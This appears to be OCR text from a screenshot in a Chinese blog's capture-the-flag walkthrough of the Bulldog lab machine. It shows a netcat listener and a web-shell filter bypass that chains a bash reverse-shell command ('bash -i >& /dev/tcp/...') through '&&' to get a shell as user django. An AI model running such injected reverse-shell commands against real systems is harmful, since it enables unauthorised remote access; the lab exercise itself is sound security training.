 dayu
restart-vm-
tools
mount-
shared-
folders
dayubulldog
Web-Shell - Mozilla Firefox (Build 20180626223325)
Bulldog Industries
Site administration | Djan...
Connecting...
192.168.56.140/dev/shell/
Search
Most Visited
Getting Started
Web-Shell
Welcome to W
shell comman
seen below.
ifconfig
ls
echo
pwd
cat
rm
root@kali: ~/Desktop/dayubulldog
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~
root@kali: ~/D...
root@kali: ~/D...
root@kali: ~/D...
root@kali:~/Desktop/dayubulldog# nc -vlp 6666
listening on [any] 6666 ...
^C
root@kali:~/Desktop/dayubulldog# nc -vlp 1234
listening on [any] 1234 ...
192.168.56.140: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.140] 49100
bash: cannot set terminal process group (1102): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$
erous
an be
All commands
important to update Web-Shell as soon as possible if a
vulnerability is discovered.
ls &&echo "bash -i >& /dev/tcp/192.168.56.103/1234 0>&1" | bash
Run
Command : pwd&rm dayushell.php
/home/django/bulldog
大余安全
https://blog.csdn.net/qq_34801745